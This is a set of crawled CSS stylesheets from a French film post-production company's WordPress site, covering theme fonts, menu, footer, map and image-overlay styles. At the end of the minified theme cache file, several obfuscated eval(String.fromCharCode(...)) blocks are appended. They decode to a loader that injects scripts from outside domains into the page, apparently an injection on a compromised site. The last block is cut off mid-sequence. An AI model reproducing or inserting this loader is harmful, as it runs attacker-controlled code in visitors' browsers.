.et_pb_fullwidth_section .et_pb_map_container_extended {
    margin: 0;
}

.et_pb_map_container_extended img {
    max-width: inherit;
}

.et_pb_map_pin_extended {
    visibility: hidden;
    display: none
}

.dwd-map-container {
    display: inline-block;
    overflow: auto;
}

.dwd-map-label {
    padding: 5px 10px 5px 10px;
    border-radius: 4px;
    color: #fff;
    text-align: center;
    max-width: 100%;
    background-color: rgba(80, 80, 80, 0.9);
}

--- FILE ---
content_type: text/css
request_url: https://www.label-element.fr/wp-content/themes/Divi-child/style.css?ver=4.5.0
body_size: 3368
content:
/*
============================================================

Theme Name: Divi-child
Theme URI: https://www.elegantthemes.com/gallery/divi/
Description: Child theme for the Divi theme
Author: Elegant Themes
Author URI: https://www.elegantthemes.com
Template: Divi
Version: 1.0.0
	
============================================================
*/

/************************************************ 
 *
 * LABEL ELEMENT
 *
 * INFORMATIONS DE 'PERSONNALISER THÈME DIVI' 
 *
 * color: #f36f21 (orange)
 *
 ************************************************/ 


/************************************************ 
 *
 * IMPORTATION DE POLICES 
 *
 * Bebas Neue
 *
 ************************************************/ 

@font-face {
    font-family: 'Bebas Neue';
    font-style: normal;
    font-weight: normal;
    src: url('/wp-content/themes/Divi-child/fonts/Bebas-Neue-master/fonts/otf/BebasNeue-Regular.otf') format('otf') ,
         url('/wp-content/themes/Divi-child/fonts/Bebas-Neue-master/fonts/woff2-cffbased/BebasNeue-Regular.woff2') format('woff2') ,
         url('/wp-content/themes/Divi-child/fonts/Bebas-Neue-master/fonts/woff-cffbased/BebasNeue-Regular.woff') format('woff') ,
         url('/wp-content/themes/Divi-child/fonts/Bebas-Neue-master/fonts/ttf/BebasNeue-Regular.ttf') format('truetype')
    ;
}

/************************************************ 
 *
 * GÉNÉRAL 
 *
 ************************************************/ 

/* Player en background pour listes (dans le content de la page) */

.entry-content li {
	list-style-type: none;
	background: url("/wp-content/themes/Divi-child/ressources/img/icones/player-bord-gris333-8x8.png") no-repeat top 9px left;
	padding-left: 20px;
}


/************************************************ 
 *
 * LOGO & MENU 
 *
 ************************************************/ 

/* Modification de la caisse du Menu Secondaire (English/Français) */

#et-secondary-nav li a {
	font-weight: 600 !important;	
}

/* Langue active du Menu Secondaire (English/Français) */

.current-lang a {
	color:#f36f21!important;
}

/* Modification de la fonte du Menu Primaire (Bebas Neue) */

#top-menu li a {
/*	font-weight: 400;
*/	font-family: 'Bebas Neue', Arial, sans-serif!important; /* - retiré alors que la fonte appelée s'appelle 'Bebas-Neue' avec un - (nécessaire pour Firefox et OK pour les autres navigateurs) (?) */
	font-size: 20px !important;
	letter-spacing: 1px;
}

/* Ajout des barres de séparation dans le Menu Primaire */

#top-menu li {
    padding-right: 8px; /* au lieu de 22px par défaut */
}

.et_header_style_left #et-top-navigation nav > ul > li > a:before,
.et_header_style_split #et-top-navigation nav > ul > li > a:before {
	content:"|";
	padding-right: 10px;
	color:#f36f21;
}

.et_header_style_left #et-top-navigation .menu-item-home > a:before,
.et_header_style_split #et-top-navigation .menu-item-home > a:before {
	content:"";
}

/* Ajustement en largeur du sous-menu Prestations (+ 200px) pour que les rubriques tiennent sur une seule ligne */

/*#top-menu .sub-menu li a {
	width:340px!important; /* au lieu de 200 px
}

#top-menu ul.sub-menu {
	width:380px!important; /* au lieu de 240 px
}
*/

/************************************************ 
 *
 * FOOTER 
 *
/************************************************/ 

/* 1.1 Réduction des padding */

#footer-widgets {
	padding:4% 0 0; /* au lieu de 6% par défaut */
}

.et_pb_gutters3 .footer-widget {
	margin:0 5.5% 3.5% 0; /* au lieu de 0 5.5% 5.5% 0 par défaut */
}

/* 1.2. Réduction des padding-bottom dans les listes */

.et_pb_widget ul li {
    margin-bottom: 0;
}

/* 1.3. RAZ du background & padding-left des li */

#footer-widgets .footer-widget li {
	background: none;
	padding-left: 0; 
}

/* 1.4. RAZ des before */

#footer-widgets .footer-widget li:before {
    top: 0px;
	border-style: none; 
}

/* 1.5. Player en background pour listes/link */

#footer-widgets .footer-widget li a {
	background: url("https://label-element.fr/wp-content/themes/Divi-child/ressources/img/icones/player-bord-blanc-8x8.png") no-repeat top 6px left;
	padding-left: 15px;
}

/* 2.1 Before de l'Espace Pro (cadenas) */

.espace-pro:before {
	font-family: 'ETmodules';
	content: "\e06c"!important; /* bonhomme : &#x(e08a); // cadenas (vide) : &#x(7e); ou (plein) &#x(e06c); */
	font-size: 10px;
	float:left;
	color:#f36f21;
}

/* 2.2 Padding-left pour l'Espace Pro */

#footer-widgets .footer-widget li.espace-pro {
	padding-left: 15px; 
}

#footer-widgets .footer-widget li.espace-pro a,
#footer-widgets .footer-widget a.email {
	background: none;
	padding-left: 0; 
}

/* 3.1 Hover sur liens Player (par défaut) */

#footer-widgets .footer-widget .player a:hover {
	background: url("https://label-element.fr/wp-content/themes/Divi-child/ressources/img/icones/player-plein-orange-8x8.png") no-repeat top 6px left;
	color:#f36f21!important;
}

/* 3.2 Hover sur liens Player / Groupe */

#footer-widgets .footer-widget .groupe a:hover {
	background: url("https://label-element.fr/wp-content/themes/Divi-child/ressources/img/icones/player-plein-rouge-8x8.png") no-repeat top 6px left;
	color:#c10000!important; /* 6d6e71 */
}

/* 3.3 Hover sur liens Player / Servicing */

#footer-widgets .footer-widget .servicing a:hover {
    background: url("https://label-element.fr/wp-content/themes/Divi-child/ressources/img/icones/player-plein-jaune-8x8.png") no-repeat top 6px left;
    color:#fcaf17!important;
}

/* 3.4 Hover sur liens Player / Post-productions */

#footer-widgets .footer-widget .post-prod a:hover {
	background: url("https://label-element.fr/wp-content/themes/Divi-child/ressources/img/icones/player-plein-bleu-fonce-8x8.png") no-repeat top 6px left;
	color:#007cb6!important;
}

/* 3.5 Hover sur liens Player / Clearance */

#footer-widgets .footer-widget .clearance a:hover {
	background: url("https://label-element.fr/wp-content/themes/Divi-child/ressources/img/icones/player-plein-bleu-clair-8x8.png") no-repeat top 6px left;
	color:#34c2e0!important;
}

/* 3.6 Hover sur liens Player / SLM Media */

#footer-widgets .footer-widget .slm-media a:hover {
	background: url("https://label-element.fr/wp-content/themes/Divi-child/ressources/img/icones/player-plein-gris-8x8.png") no-repeat top 6px left;
	color:#999999!important;
}

/* 4.1 Liens en Jaune */

#footer-widgets .footer-widget a.lienJaune {
	color:#f36f21!important;
}

/* 4.2 Hover sur liens en Jaune */

#footer-widgets a.lienJaune:hover {
	opacity: .7;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}

/* 5. Background de vecteurs (abandonné) */

/*#main-footer {
background-size: initial;
background-position: top right;
background-image: url(https://label-element.fr/wp-content/uploads/2018/02/cosmos7-bas-footer.png) !important;
background-repeat: no-repeat;
}
*/

/************************************************ 
 *
 * ACCUEIL 
 *
 ************************************************/ 

/* Players jaune plein au lieu de bord gris par défaut */

.home .entry-content li {
	list-style-type: none;
	background: url("https://label-element.fr/wp-content/themes/Divi-child/ressources/img/icones/player-plein-orange-8x8.png") no-repeat top 9px left;
	padding-left: 20px;
}


/************************************************ 
 *
 * PRESTATIONS 
 *
 ************************************************/ 

/* Gris plus foncé sur fond orange dans la liste des Prestations */

.liste-prestations p,
.liste-prestations li {
	color:#333;
}

/* Margin-top des ul */

.liste-prestations ul {
    margin-top: 10px!important;
}

/************************************************ 
 *
 * CLIENTS 
 *
 ************************************************/ 

/* Fait disparaître les 2 traits blancs horizontaux (visibles dans 'The film', dans les pistolets et dans les sabots du cheval...) qui viennent sûrement de l'effet Berlin utilisé */

.n10s-block .n10s-overlay {
    display: none;
}

/************************************************ 
 *
 * RÉFÉRENCES 
 *
 ************************************************/ 

/* Style du texte de la fiche Film en overlay */

.references .gq_overlay_slide_bottom .overlay {
    background-color: #f36f21; /* modifier ici la couleur du background de l'overlay */
    opacity: 0.95;
}

.references .gq_overlay_slide_bottom .text {
	text-align: left;
	top: 15%!important;
	left: 15%!important;
	width:70%!important;
	transform: translate(0, 0); 
}

.references .gq_overlay_slide_bottom .text h2 {
	font-size:20px;
	line-height: 1.2em;
	padding-bottom: 0px;
}

.references .gq_overlay_slide_bottom .text p {
	font-size:14px;
}

.references .gq_overlay_slide_bottom .text .realisateur-annee {
	color:#333333;
}

.references .gq_overlay_slide_bottom .text .client {
    color:#FFFFFF;
    text-transform: uppercase;
}

.references .gq_overlay_slide_bottom .text .prestations {
	color:#666666;
}

/************************************************ 
 *
 * ÉQUIPE 
 *
 ************************************************/ 


/************************************************ 
 *
 * CONTACT 
 *
 ************************************************/ 

/* Positionnement (background) des logos RATP & Vélib */

.logo-acces {
	padding-left: 30px;
	padding-bottom:0;
}

.metro {
	background: url(https://label-element.fr/wp-content/themes/Divi-child/ressources/img/acces/ratp/metro.svg) no-repeat left center;
	background-size: 20px;
	padding-left: 30px;
}

.bus {
	background: url(https://label-element.fr/wp-content/themes/Divi-child/ressources/img/acces/ratp/bus.svg) no-repeat left center;
	background-size: 20px;
	padding-left: 30px;
}

.velib {
	background: url(https://label-element.fr/wp-content/themes/Divi-child/ressources/img/acces/velib/station.png) no-repeat left center;
	background-size: 20px;
	padding-left: 30px;
}

.parking {
	background: url(https://label-element.fr/wp-content/themes/Divi-child/ressources/img/acces/parking/parking.png) no-repeat left center;
	background-size: 20px;
	padding-left: 30px;
}

.ligne-post-logo-acces {
	margin-left: 30px;
}

.logos-lignes-metro {
	vertical-align:text-bottom;
	margin-left: 10px;
}

.logos-lignes-bus {
	vertical-align:middle;
	margin-left: 10px;
}

/* Force le line-height du Titre dans le Marker de la Carte (récrit par dessus le module Divi 'Map Extented') */

.et_pb_map_extended_0 .gm-style .gm-style-iw .dwd-map-content h3 {
	line-height: 0.5em!important;
}

/* Force le line-height du Titre dans le Marker de la Carte (récrit par dessus le module Divi 'Map Extented') */

.et_pb_map_extended_0 .gm-style .gm-style-iw .dwd-map-content .infowindow p {
	line-height: 1.5em!important;
}


/************************************************ 
 *
 * MENTIONS LÉGALES 
 *
 ************************************************/ 

/* Positionnement des listes */

.mentions-legales ul {
	margin-top: 20px!important;
}



/************************************************ 
 *
 * RESPONSIVE 
 *
 ************************************************/ 

/*
 * MENU
 */

/* Menu Hamburger */

.mobile_menu_bar:before{
  color:#f36f21;
}

/* Trait haut horizontal de couleur */

.et_mobile_menu {
  border-top: 3px solid #f36f21;;
}

/* Retire le cadenas devant l'Espace Pro */

.et_mobile_menu .top-espace-pro:before{
  content: "" !important;
}

/* Retire la largeur de 110px pour l'Espace Pro */

.et_mobile_menu .top-espace-pro {
  width:initial;
}

/* Couleur différente pour English/Français */

.et_mobile_menu li.lang-item a {
  color:#222;
}

/*
 * PRESTATIONS
 */

/* Retire le padding-left des ul dans les Toogle (Bascules) pour gagner un peu de largeur */

.prestations-iphone ul {
    padding-left: 0;
}

/*------------------------------------------------*/
/*---------[ GQ CUSTOM IMAGE OVERLAYS ]-----------*/
/*------------------------------------------------*/
 
/* FADE IN TEXT */
.gq_overlay_text .custom_overlay {
	position: relative;
}

.gq_overlay_text .image {
	display: block;
	width: 100%;
	height: auto;
}

.gq_overlay_text .overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
	opacity: 0;
	transition: .5s ease;
	background-color: #f36f21; /* modifier ici la couleur du background de l'overlay */
}

.gq_overlay_text .custom_overlay:hover .overlay {
	opacity: 0.9; /* modifier ici l'opacité du background de l'overlay */
}

.gq_overlay_text .text {
	color: #fff;
	font-size: 22px;
	line-height: 22px;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	width: 100%;
}

/* FADE IN BUTTON */
.gq_overlay_button .custom_overlay {
    position: relative;}
.gq_overlay_button .image {
    display: block;
    width: 100%;
    height: auto;}
.gq_overlay_button .overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    transition: .5s ease;
    background-color: rgba(2, 2, 2, 0.7);}
.gq_overlay_button .custom_overlay:hover .overlay {
    opacity: 1;}
.gq_overlay_button .text {
    color: #fff;
    background: #3e8adb;
    padding: 10px 5px;
    font-size: 15px;
    line-height: 16px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);}

/* SLIDE IN TOP */
.gq_overlay_slide_top .custom_overlay {
    position: relative;}
.gq_overlay_slide_top .image {
    display: block;
    width: 100%;
    height: auto;}
.gq_overlay_slide_top .overlay {
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    background-color: #008CBA;
    overflow: hidden;
    width: 100%;
    height:0;
    transition: .5s ease;}
.gq_overlay_slide_top .custom_overlay:hover .overlay {
    bottom: 0;
    height: 100%;}
.gq_overlay_slide_top .text {
    color: #fff;
    font-size: 22px;
    line-height: 22px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);}

/* SLIDE IN BOTTOM */

.gq_overlay_slide_bottom .custom_overlay {
    position: relative;
}

.gq_overlay_slide_bottom .image {
    display: block;
    width: 100%;
    height: auto;
}

.gq_overlay_slide_bottom .overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #f36f21; /* modifier ici la couleur du background de l'overlay */
    overflow: hidden;
    width: 100%;
    height: 0;
    transition: .5s ease;
}

.gq_overlay_slide_bottom .custom_overlay:hover .overlay {
    height: 100%;
}

.gq_overlay_slide_bottom .text {
    color: #fff;
    font-size: 22px;
    line-height: 22px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
}

/* SLIDE IN RIGHT */
.gq_overlay_slide_right .custom_overlay {
    position: relative;}
.gq_overlay_slide_right .image {
    display: block;
    width: 100%;
    height: auto;}
.gq_overlay_slide_right .overlay {
    position: absolute;
    bottom: 0;
    left: 100%;
    right: 0;
    background-color: #008CBA;
    overflow: hidden;
    width: 0;
    height: 100%;
    transition: .5s ease;}
.gq_overlay_slide_right .custom_overlay:hover .overlay {
    width: 100%;
    left: 0;}
.gq_overlay_slide_right .text {
    white-space: nowrap; 
    color: white;
    font-size: 20px;
    position: absolute;
    overflow: hidden;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);}

/* SLIDE IN LEFT */
.gq_overlay_slide_left .custom_overlay {
    position: relative;}
.gq_overlay_slide_left .image {
    display: block;
    width: 100%;
    height: auto;}
.gq_overlay_slide_left .overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #008CBA;
    overflow: hidden;
    width: 0;
    height: 100%;
    transition: .5s ease;}
.gq_overlay_slide_left .custom_overlay:hover .overlay {
    width: 100%;}
.gq_overlay_slide_left .text {
    white-space: nowrap; 
    color: white;
    font-size: 20px;
    position: absolute;
    overflow: hidden;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);}






--- FILE ---
content_type: text/css
request_url: https://www.label-element.fr/wp-content/et-cache/414/et-core-unified-414-17681308398272.min.css
body_size: 1827
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{line-height:1.8em}a{color:#f36f21}.nav li ul{border-color:#f36f21}#top-header,#et-secondary-nav li ul{background-color:#444444}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#f36f21}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#666666}.footer-widget li:before{border-color:}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-bottom .et-social-icon a{font-size:16px}body .et_pb_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward{border-color:#f36f21}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button{color:#f36f21}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.footer-widget h4{font-size:16px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:100px;margin:-100px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:100px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:100px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:100px}#logo{max-height:40%}.et_pb_svg_logo #logo{height:40%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#444444}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#f36f21!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,3